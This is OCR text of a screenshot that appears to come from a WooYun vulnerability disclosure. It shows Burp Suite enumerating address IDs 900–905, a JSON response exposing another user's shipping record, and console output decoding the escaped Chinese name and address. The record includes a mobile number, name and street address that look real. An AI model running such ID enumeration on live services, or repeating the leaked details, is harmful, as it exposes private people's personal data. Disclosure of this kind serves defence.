 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 688 baseline request
1 900 200 749
2 901 200 717
3 902 200 764
4 903 200 714
5 904 200 717
6 905 200 747
Request Response
Raw Headers Hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 429
{"data":{"p0":{"datas":{"addr_id":"901","user_id":"4366","sc_id":"430111","receiver":"\u9a6c\u5148\u751f","p
,"phone":"","mobile":"18508410988","email":"","address":"\u5de6\u5bb6\u5858","is_default":"1","init_cate_id
_ARRAY[0]=43;\nINIT_ARRAY[1]=4301;\nINIT_ARRAY[2]=430111;\nINIT_FLAG=true;init_cate_list(1);"}}},"temp_url"
k_template"],"mod":{"p0":"#frame"},"temp_id":{"p0":"blank_template"},"temp":{"p0":""}}
? < + > Type a search term
Finished
Elements Network Sources Timeline Profiles Resources Audits
<top frame> ▼ Preserve log
at <anonymous>:2:1
at Object.InjectedScript._evaluateOn (<anonymous>:895:140
at Object.InjectedScript._evaluateAndWrap (<anonymous>:828
at Object.InjectedScript.evaluate (<anonymous>:694:21)
\u6cb3\u4e1c\u81ea\u7531\u4e03\u961f8\u5df73\u53f7
Uncaught ReferenceError: 河东自由七队8巷3号 is not defined
at <anonymous>:2:1
at Object.InjectedScript._evaluateOn (<anonymous>:895:140
at Object.InjectedScript._evaluateAndWrap (<anonymous>:828
at Object.InjectedScript.evaluate (<anonymous>:694:21)
\u9a6c\u5148\u751f
Uncaught ReferenceError: 马先生 is not defined
at <anonymous>:2:1
at Object.InjectedScript._evaluateOn (<anonymous>:895:140
at Object.InjectedScript._evaluateAndWrap (<anonymous>:828
at Object.InjectedScript.evaluate (<anonymous>:694:21)
\u5de6\u5bb6\u5858
Uncaught ReferenceError: 左家塘 is not defined
at <anonymous>:2:1
at Object.InjectedScript._evaluateOn (<anonymous>:895:140)
at Object.InjectedScript._evaluateAndWrap (<anonymous>:828:34)
at Object.InjectedScript.evaluate (<anonymous>:694:21)
www.wooyun.org